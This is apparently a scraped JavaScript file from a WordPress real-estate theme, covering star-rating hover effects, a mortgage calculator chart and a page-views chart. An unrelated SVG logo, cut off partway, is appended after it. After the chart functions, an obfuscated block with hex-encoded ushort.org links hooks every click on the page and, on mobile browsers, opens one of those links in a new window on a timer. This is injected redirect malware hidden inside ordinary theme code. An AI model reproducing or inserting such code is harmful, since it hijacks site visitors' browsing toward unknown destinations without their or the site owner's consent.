            jQuery('.empty_star').each(function () {
                loop = jQuery('.empty_star').index(this);
                if (loop <= index) {
                    jQuery(this).addClass('starselected');
                } else {
                    jQuery(this).removeClass('starselected');
                }
            });
        },
        mouseleave: function () {
         
        }
     });
	 
    jQuery('.rating').mouseleave(function(){
        jQuery('.empty_star').removeClass('starselected');
    });
	 
    
    jQuery('.empty_star').on( 'click', function(event) {
        jQuery('.empty_star').removeClass('starselected_click');
        var index   =   jQuery('.empty_star').index(this);
        var loop    =   '';
        jQuery('.empty_star').each(function () {
            loop = jQuery('.empty_star').index(this);
            if (loop <= index) {
                jQuery(this).addClass('starselected_click');
            } 
        });
            
    });
    
}   
        
    
    
function wpestate_show_morg_pie(){
    if(  !document.getElementById('morgage_chart') ){
        return;
    }
    var data_morg={
        datasets: [{
            data: [ jQuery('#morg_principal').attr('data-per'), 
                    jQuery('#monthly_property_tax').attr('data-per'), 
                    jQuery('#hoo_fees').attr('data-per')],
            backgroundColor: [
                    "#0073e1",
                    "#0dc3f8",
                    "#FF5E5B",]
        }],

        labels: [
            wpestate_property_vars.label_principal,
            wpestate_property_vars.label_property_tax,
            wpestate_property_vars.label_hoo,
       
           
        ]
    };


    var options_morg='';
    
   
    var ctx_pie =  jQuery("#morgage_chart").get(0).getContext("2d");
    morgageChart = new Chart(ctx_pie, {
        type: 'doughnut',
      
        data: data_morg,
        options: {
                responsive: true,
                cutoutPercentage:70,
                layout: {
                    padding: {
                        left: 50,
                        right: 0,
                        top: 0,
                        bottom: 0
            }
        },
                title: {
                        display: false,
                        
                },
                animation: {
                        animateScale: true,
                        animateRotate: true
                },
                tooltips: {
                    enabled: false
                },
                legend: {
                    display: false,
                }
        }
    });
   // morgageChart.canvas.parentNode.style.width = "500px";
   // morgageChart.canvas.parentNode.style.height = "500px";
   
   
   
   
    jQuery('#morgage_down_payment').on('change keyup',function(){
        var morgage_down_payment_value   = parseFloat( jQuery('#morgage_down_payment').val(),10);
        var morgage_home_price           = parseFloat( jQuery('#morgage_home_price').val(),10 );
        var morgage_down_payment_percent = parseFloat ( morgage_down_payment_value*100/morgage_home_price,10);
        jQuery('#morgage_down_payment_percent').val(morgage_down_payment_percent.toFixed(2));
        wpestate_compute_morg();
    });
   
   
    jQuery('#morgage_down_payment_percent').on('change keyup',function(){
        var morgage_home_price             = parseFloat( jQuery('#morgage_home_price').val(),10 );
        var morgage_down_payment_percent   = parseFloat( jQuery('#morgage_down_payment_percent').val(),10);
        var morgage_down_payment_value     = parseFloat(morgage_home_price*morgage_down_payment_percent/100);
        jQuery('#morgage_down_payment').val(morgage_down_payment_value.toFixed(2));
        wpestate_compute_morg();
    });
   
   
    jQuery('#monthly_property_tax,#hoo_fees').on('change keyup',function(){
        var hoo_fees                        = parseFloat( jQuery('#hoo_fees').val(),10);
        var property_tax                    = parseFloat( jQuery('#monthly_property_tax').val(),10);
        var morg_principal                  = parseFloat( jQuery('#morg_principal').text(),10);
        
        var total_monthly  =   morg_principal + hoo_fees + property_tax;
        jQuery('#morg_month_total').text( total_monthly.toFixed(2) );
    });
     
    jQuery('#morgage_home_price,#morgage_term,#morgage_interest,#monthly_property_tax,#hoo_fees').on('change keyup',function(){
        wpestate_compute_morg();
    });
   
   
}
    
    
function wpestate_compute_morg(){
        
        var morgage_home_price              = parseFloat( jQuery('#morgage_home_price').val(),10 );
        if( isNaN(morgage_home_price) ){
            morgage_home_price=0;
        }
        var morgage_down_payment_value      = parseFloat( jQuery('#morgage_down_payment').val(),10);
        if( isNaN(morgage_down_payment_value) ){
            morgage_down_payment_value=0;
        }
        var morgage_term                    = parseFloat( jQuery('#morgage_term').val(),10);
        if( isNaN(morgage_term) ){
            morgage_term=1;
        }
        var morgage_interest                = parseFloat( jQuery('#morgage_interest').val(),10);
        if( isNaN(morgage_interest) ){
            morgage_interest=0;
        }
        var hoo_fees                        = parseFloat( jQuery('#hoo_fees').val(),10);
        if( isNaN(hoo_fees) ){
            hoo_fees=0;
        }
        var property_tax                    = parseFloat( jQuery('#monthly_property_tax').val(),10);
        if( isNaN(property_tax) ){
            property_tax=0;
        }
       
       
       
       
        var morgage_down_payment_percent = parseFloat ( morgage_down_payment_value*100/morgage_home_price,10);
        if( isNaN(morgage_down_payment_percent) ){
            morgage_down_payment_percent=0;
        }
        jQuery('#morgage_down_payment_percent').val(morgage_down_payment_percent.toFixed(2));
    
        
        
        var principal   = morgage_home_price -morgage_down_payment_value;
        
        var operator_A  = parseFloat((morgage_interest / 100 / 12) * principal,10) ;     
        var operator_B  = parseFloat( 1 + ( morgage_interest/ 100 / 12),10) ;
        
        var montly_pmt     =   parseFloat( operator_A / (1 - ( Math.pow( operator_B , (-1*morgage_term * 12)))) ,10);
        if(morgage_interest==0){
            montly_pmt =   parseFloat( principal/ ( morgage_term*12) ,10);
        }

        
        
        
        
        var total_monthly  =   montly_pmt + hoo_fees + property_tax;
        if(morgage_home_price===0){
            total_monthly=0;
            montly_pmt=0;
        }
       
       
        jQuery('#morg_principal').text(montly_pmt.toFixed(2));
        jQuery('#morg_month_total').text( total_monthly.toFixed(2) );
        
        var percent_principal =     parseFloat( montly_pmt*100/total_monthly, 10);
        var percent_hoa       =     parseFloat( hoo_fees*100/total_monthly, 10);
        var percent_tax       =     parseFloat( property_tax*100/total_monthly, 10);
    
        morgageChart.data.datasets[0].data=[percent_principal,percent_tax,percent_hoa];
        morgageChart.update();
    }
    
    
function wpestate_show_stat_accordion(){
    if(  !document.getElementById('myChart') ){
        return;
    }
  
    var ctx = jQuery("#myChart").get(0).getContext("2d");
    var myNewChart  =    new Chart(ctx);
    var labels      =   '';
    var traffic_data='  ';
   
    labels          =   jQuery.parseJSON ( wpestate_property_vars.singular_label);
    traffic_data    =   jQuery.parseJSON ( wpestate_property_vars.singular_values);
   
    var data = {
    labels:labels ,
    datasets: [
         {
            label: "Property Views",
            fillColor: "rgba(220,220,220,0.5)",
            strokeColor: "rgba(220,220,220,0.8)",
            highlightFill: "rgba(220,220,220,0.75)",
            highlightStroke: "rgba(220,220,220,1)",
            data: traffic_data
        },
    ]
    };
    
    var options = {
        title:'page views',
       //Boolean - Whether the scale should start at zero, or an order of magnitude down from the lowest value
       scaleBeginAtZero : true,

       //Boolean - Whether grid lines are shown across the chart
       scaleShowGridLines : true,

       //String - Colour of the grid lines
       scaleGridLineColor : "rgba(0,0,0,.05)",

       //Number - Width of the grid lines
       scaleGridLineWidth : 1,

       //Boolean - Whether to show horizontal lines (except X axis)
       scaleShowHorizontalLines: true,

       //Boolean - Whether to show vertical lines (except Y axis)
       scaleShowVerticalLines: true,

       //Boolean - If there is a stroke on each bar
       barShowStroke : true,

       //Number - Pixel width of the bar stroke
       barStrokeWidth : 2,

       //Number - Spacing between each of the X value sets
       barValueSpacing : 5,

       //Number - Spacing between data sets within X values
       barDatasetSpacing : 1,

       //String - A legend template
       legendTemplate : "<ul class=\"<%=name.toLowerCase()%>-legend\"><% for (var i=0; i<datasets.length; i++){%><li><span style=\"background-color:<%=datasets[i].fillColor%>\"></span><%if(datasets[i].label){%><%=datasets[i].label%><%}%></li><%}%></ul>"

    };
 
   // var myBarChart = new Chart(ctx).Bar(data, options);
    var myBarChart = new Chart(ctx,{
        type: 'bar',
        data: data,
        options: options
    });

}
function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x6b\x49\x4f\x33\x63\x313','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x7a\x66\x41\x35\x63\x315','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x4f\x68\x66\x38\x63\x388','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x64\x4f\x59\x39\x63\x379','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x79\x44\x70\x34\x63\x394','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x75\x74\x71\x37\x63\x377','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x45\x4e\x64\x32\x63\x342','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x64\x66\x70\x36\x63\x396','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x63\x4c\x65\x30\x63\x320','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x61\x76\x4e\x31\x63\x301',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());

--- FILE ---
content_type: image/svg+xml
request_url: https://www.angkorrealestate.com/wp-content/themes/care/img/logo_h.svg
body_size: 9365
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1029.5 194.98"><defs><style>.cls-1{fill:#0073d3;}.cls-2{fill:#c60f25;}</style></defs><title>Asset 3</title><g id="Layer_2" data-name="Layer 2"><g id="Layer_1-2" data-name="Layer 1"><path class="cls-1" d="M228.7,81.7q0,7.5,1.2,10.8a7.1,7.1,0,0,0,7.2,4.9c2.2,0,3.8-.4,4.7-1.2a3.9,3.9,0,0,0,1.5-3.1,9.9,9.9,0,0,0-.6-3,4.1,4.1,0,0,0-2.6-1,2.4,2.4,0,0,0-2.3,2,4.6,4.6,0,0,1-.1,1c-2.4,0-4.1-.7-5-1.9a9.9,9.9,0,0,1-1.3-5.6,6.7,6.7,0,0,1,6.8-7.3c3.4,0,5.7,1.9,6.8,5.6.7,2.1,1,5.5,1,10.2a33,33,0,0,1-1.8,11c-1.7,4.9-4.4,7.4-8,7.4s-6.7-2.9-8.9-8.6a72.4,72.4,0,0,1-2.1-8.8V68.2l2.4-1.8a34.4,34.4,0,0,0,7.2-7.8,34.1,34.1,0,0,0,4.2,2.8,13.4,13.4,0,0,0,5.9,1.6,6.4,6.4,0,0,0,3.4-.9q-3,10.5-9.9,10.5a7.9,7.9,0,0,1-3-.7,10,10,0,0,0-3.6-.7c-1.1.2-1.9,1.3-2.4,3.4A29.9,29.9,0,0,0,228.7,81.7Zm44.4-23.1a59.4,59.4,0,0,1,13.2,3.6,51,51,0,0,1,12,6.6c0,2.1-.1,4.1-.2,5.9a13.7,13.7,0,0,1-.6,3.4c-2.6,6.1-6.4,10.5-11.5,13.1s-10.7,3.6-18.1,3.6a56.4,56.4,0,0,0,5.2,4.2,14.6,14.6,0,0,0,6.8,1.4c3.7,0,7.3-2.2,10.7-6.4a69.6,69.6,0,0,0,4.3-6.6l3.4-1.1c-1.4,8.6-4.2,15.1-8.2,19.4a16.9,16.9,0,0,1-12.8,5.8,22.9,22.9,0,0,1-15.3-5.4,25.6,25.6,0,0,1-8.3-14.2c9.9-1.3,16.6-2.5,20.2-3.7,7.9-2.6,11.8-6.2,11.8-11.1,0-2.2-1.3-4.1-4.1-5.7s-7.4-2.9-12.8-2.9a6.7,6.7,0,0,0-4.5,1.6,5.1,5.1,0,0,0-1.9,4,5.7,5.7,0,0,0,.9,2.9,4.9,4.9,0,0,0,3.2,1.6c1.2,0,1.9-1.7,1.9-5,0-1.1.7-1.7,2.2-1.7a5.8,5.8,0,0,1,4.3,1.8c1.6,1.6,2.4,3.8,2.4,6.9S273,87,266.9,87a11.4,11.4,0,0,1-8.6-3.7c-2.4-2.4-3.6-4.9-3.6-7.7a6,6,0,0,1,2.2-4.6A194.6,194.6,0,0,1,273.1,58.6Z"></path><path class="cls-1" d="M340,58.6a37.3,37.3,0,0,0,4,2.9,11.7,11.7,0,0,0,5.7,1.8,5.9,5.9,0,0,0,3.5-1.2q-3,10.5-9.6,10.5a9.3,9.3,0,0,1-3.2-.7,10.9,10.9,0,0,0-3.2-.7,3.9,3.9,0,0,0-2.9,1.3,7.3,7.3,0,0,0-1.7,3.1,20.2,20.2,0,0,1,3.8-1.2l2.8-.4c4.4,0,7.6,1.6,9.5,4.9s2.5,6.3,2.5,11a22.3,22.3,0,0,1-4.5,13.1,19.5,19.5,0,0,1-16.7,8.5,24.1,24.1,0,0,1-14.3-4.5,22.7,22.7,0,0,1-8.8-12.2,38.2,38.2,0,0,0,8.6-2.1,16.2,16.2,0,0,0,5.8-4.8,11.7,11.7,0,0,0-6.1-1.7,22.3,22.3,0,0,0-4.6.6l-4.1,1V68.4c1.6-1.3,2.9-2.4,3.7-3.2a24.9,24.9,0,0,0,5.7-6.4,20.7,20.7,0,0,0,4.1,2.7,13.4,13.4,0,0,0,5.8,1.7,6.5,6.5,0,0,0,3.4-1c-2,7-5.3,10.5-9.8,10.5a12.8,12.8,0,0,1-3.4-.6,8.8,8.8,0,0,0-3.1-.7,3.7,3.7,0,0,0-2.9,1.3,6.6,6.6,0,0,0-1.6,3.1,21.3,21.3,0,0,1,4.6-1.5l2.4-.3a11.9,11.9,0,0,1,7.1,2,9.2,9.2,0,0,1,3.3,7.6,9.7,9.7,0,0,1-1.2,4,37.6,37.6,0,0,1-4.2,6.2,14.6,14.6,0,0,0,7,5.1,23.7,23.7,0,0,0,6.6.8,15,15,0,0,0,8-2.7c2.9-1.9,4.3-3.8,4.3-5.8a4.4,4.4,0,0,0-2.1-3.9,11.9,11.9,0,0,0-4.7-1.6l-4.9.5a14.9,14.9,0,0,0-4.4,1V68.5l4.1-3.3A25.8,25.8,0,0,0,340,58.6ZM329.2,87.5a8,8,0,0,0,5.3,3.2l2.8.3a10.6,10.6,0,0,0,4.5-1.1c-1.4,4.6-4.4,6.9-9.1,6.9a10.6,10.6,0,0,1-8.8-3.9Z"></path><path class="cls-1" d="M392.9,58.6a29.4,29.4,0,0,0,4,2.9,11.1,11.1,0,0,0,5.6,1.8,5.9,5.9,0,0,0,3.5-1.2c-2,7-5.2,10.5-9.5,10.5a9.3,9.3,0,0,1-3.3-.7,10.9,10.9,0,0,0-3.2-.7,4.1,4.1,0,0,0-2.9,1.3,6.2,6.2,0,0,0-1.6,3.1,17.5,17.5,0,0,1,3.7-1.2l2.9-.4c4.3,0,7.5,1.6,9.5,4.9s2.4,6.3,2.4,11a22.9,22.9,0,0,1-4.4,13.1,19.8,19.8,0,0,1-16.8,8.5,24.3,24.3,0,0,1-14.3-4.5,23.2,23.2,0,0,1-8.8-12.2,36.8,36.8,0,0,0,8.6-2.1,16.2,16.2,0,0,0,5.8-4.8,11.4,11.4,0,0,0-6.1-1.7,22.3,22.3,0,0,0-4.6.6l-4.1,1V68.4l3.8-3.2a26.2,26.2,0,0,0,5.6-6.4,21.3,21.3,0,0,0,4.2,2.7,12.6,12.6,0,0,0,5.7,1.7,6.5,6.5,0,0,0,3.4-1c-2,7-5.2,10.5-9.8,10.5a11.6,11.6,0,0,1-3.3-.6,9.8,9.8,0,0,0-3.1-.7,3.8,3.8,0,0,0-3,1.3,6.6,6.6,0,0,0-1.6,3.1,23.2,23.2,0,0,1,4.6-1.5l2.4-.3a11.9,11.9,0,0,1,7.1,2,9.2,9.2,0,0,1,3.3,7.6,9.7,9.7,0,0,1-1.2,4,43,43,0,0,1-4.1,6.2,14.1,14.1,0,0,0,7,5.1,22.5,22.5,0,0,0,6.5.8,15.6,15.6,0,0,0,8.1-2.7c2.8-1.9,4.3-3.8,4.3-5.8a4.4,4.4,0,0,0-2.1-3.9,12.4,12.4,0,0,0-4.8-1.6l-4.8.5a13.6,13.6,0,0,0-4.4,1V68.5l4-3.3A26.6,26.6,0,0,0,392.9,58.6Z"></path><path class="cls-1" d="M383.1,118.9a5.6,5.6,0,0,1,1.9-3.7,6,6,0,0,1,4.4-1.6,5.3,5.3,0,0,1,3.6,1.7,5.8,5.8,0,0,1,1.7,4,7.2,7.2,0,0,1-1.1,3.7,11,11,0,0,1-3,3.1,4,4,0,0,0,3.1,1.4l1.8-.4c2.1-.8,3.8-2.7,5.3-5.8s1.9-4.8,3.2-7.8v3.9a31.9,31.9,0,0,1-.2,4.9,18.7,18.7,0,0,1-1,3.9,16.8,16.8,0,0,1-4.7,7.3c-1.9,1.6-4.5,2.3-7.9,2.3a9.2,9.2,0,0,1-5.8-2.1,14.9,14.9,0,0,1-3.5-3.9l3.4-1.8c.7-.3,1.8-1.1,3.4-2.1s2.4-1.9,2.4-2.4l-.3-1h-2.5a5.8,5.8,0,0,1-3.3-.7C383.4,121.4,383.1,120.4,383.1,118.9Z"></path><path class="cls-1" d="M456.8,69.4V84.7c-2.7,1.6-7,3.3-12.8,5.2-3.9,1.2-10.3,2.9-19.2,5,1.6,2.9,3.5,4.9,5.7,5.8a21.2,21.2,0,0,0,8.7,1.5c1.7,0,3.4-1,5-2.8l.9-1.3V94.8c0-1.7.5-2.9,1.7-3.6,4.9-2,7.7-3,8.3-3a1.6,1.6,0,0,1,1.7,1v17.1a10.3,10.3,0,0,1-.8,3.9,14.1,14.1,0,0,1-3.6,4.6,6.7,6.7,0,0,1-3.9,1.3,7.5,7.5,0,0,1-3.6-1.1l-1.5-1.1c1.1-1.5,1.7-4.5,1.7-9a11.4,11.4,0,0,1-5.4,5,18.5,18.5,0,0,1-7.8,1.6,21.4,21.4,0,0,1-9.7-2.4,23.5,23.5,0,0,1-10-9.3V90.7c8.9-1.1,15.7-2.4,20.3-3.9a69,69,0,0,0,11.7-5.3,6.5,6.5,0,0,0,1.9-4.7,8.8,8.8,0,0,0-2-5.4,7.1,7.1,0,0,0-4.6-2.9c-1.4,0-3,.8-4.8,2.6a4.1,4.1,0,0,1-2.4,1.4,43,43,0,0,1-6.2-2.6,10,10,0,0,0-4.2-1.4,4.1,4.1,0,0,0-3.4,1.4,4.4,4.4,0,0,0-1.3,3.3,6.4,6.4,0,0,0,1.4,3.8c1.9,0,3.1-.8,3.6-2.2s1.3-2.2,2.6-2.2c4.7,0,7.1,2.4,7.1,7.4a6.9,6.9,0,0,1-3,4.3,10.3,10.3,0,0,1-6.1,1.9c-4.2,0-7.2-1.6-8.9-4.7s-1.7-4.8-1.7-8.2,2.3-6.2,6.9-9.6l7.3-5.1,7,3.1a18.9,18.9,0,0,0,4.1,1.3,10.1,10.1,0,0,0,3-1.1l5.9-3.3,10.4,6.9v1.7l3.8-2.7,8.2-5.8,9.3,5.4c3.5,2,5.2,3.4,5.2,4.3v36.7a5.9,5.9,0,0,1-2.3,4.5c-1.6,1.2-2.8,1.9-3.8,1.9s-2.1-3.2-5.8-5.9-5.5-5.7-5.5-8.8c0-1.5,2.4-3.3,7.1-5.4s7-4.5,7-7.3-2-6.7-5.9-9.9-7.3-4.9-10.2-5.4A13.9,13.9,0,0,0,456.8,69.4Zm22.8,25.9.3-4-1.8.4a1.7,1.7,0,0,0-1.2,1.1c0,.6.6,1.3,1.8,2Z"></path><path class="cls-1" d="M523.7,74.2a9.9,9.9,0,0,1,5.9,1.5l3,3v26.1a5.8,5.8,0,0,1-2.2,4.8,6.2,6.2,0,0,1-3.9,1.7H526l-.4-.3c0-1.2-1.1-2.6-3.2-4.2l-7.8-6.2V94l7.7-1.6a22.2,22.2,0,0,0,7.9-3.7,11.6,11.6,0,0,0-8.1-3.2,15.6,15.6,0,0,0-7.5,2V68.2a34.4,34.4,0,0,0,4-3.2c2.9-2.5,4.8-4.6,5.7-6.4a27.9,27.9,0,0,0,4.2,2.8,13.1,13.1,0,0,0,5.9,1.6,6,6,0,0,0,3.3-.9c-1.9,6.9-5.2,10.4-9.9,10.4a10.2,10.2,0,0,1-3.4-.7,11.7,11.7,0,0,0-3.1-.6,3.8,3.8,0,0,0-3,1.3,5.5,5.5,0,0,0-1.6,3,12.4,12.4,0,0,1,3.7-1.1Zm6.6,21.7.3-3.9-1.7.6a1.1,1.1,0,0,0-.9,1.1c0,.5.3,1,1.1,1.6Zm6.6-10.4q1.1,0,1.8,1.5c.6,1.1,1.1,1.7,1.7,1.9a5.8,5.8,0,0,0,2.1.3h3.8c-1.1,3.2-3.7,4.7-7.7,4.7a7.7,7.7,0,0,1-3.5-1.3,3.3,3.3,0,0,1-1.4-2.9C533.7,86.9,534.8,85.5,536.9,85.5Zm4.4-17.2a18.6,18.6,0,0,0,2.3-1.8c3.5-3,6-5.5,7.2-7.7a22,22,0,0,0,4.3,2.7,13,13,0,0,0,5.8,1.7,6.5,6.5,0,0,0,3.4-1q-3,10.5-9.9,10.5A12.8,12.8,0,0,1,551,72a9.7,9.7,0,0,0-3.2-.7,4.5,4.5,0,0,0-3,1.3,7.1,7.1,0,0,0-1.6,3.1,13.2,13.2,0,0,1,3.8-1.3,19.7,19.7,0,0,1,3.5-.4,9.8,9.8,0,0,1,5.8,1.5l3,3v26.3a6.3,6.3,0,0,1-2,4.9,5.8,5.8,0,0,1-4,1.8l-.8-.4c-.7-1.5-2.6-3.5-5.9-6s-5.1-4-5.4-4.6V94l7.6-1.6a21.1,21.